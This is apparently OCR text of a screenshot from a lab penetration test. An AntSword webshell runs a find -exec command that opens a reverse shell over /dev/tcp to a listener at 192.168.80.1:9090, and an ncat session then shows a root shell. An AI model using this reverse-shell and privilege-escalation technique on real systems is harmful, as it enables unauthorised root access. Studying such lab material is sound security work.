 中国蚁剑
AntSword 编辑 窗口 调试
192.168.80.128 >_ 192.168.80.128
(www:/xp/www/192.168.80.128) $ find /etc/passwd -exec bash -ip >& /dev/tcp/192.168.80.1/9090 0>&1 \;
(www:/xp/www/192.168.80.128) $
C:\WINDOWS\system32\cmd.
Microsoft Windows [版本 10.0.22631.5624]
(c) Microsoft Corporation。保留所有权利。
C:\Users\Forij>ncat -lvvp 9090
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9090
Ncat: Listening on 0.0.0.0:9090
Ncat: Connection from 192.168.80.128.
Ncat: Connection from 192.168.80.128:54000.
bash: no job control in this shell
bash-4.2# whoami
whoami
root
bash-4.2#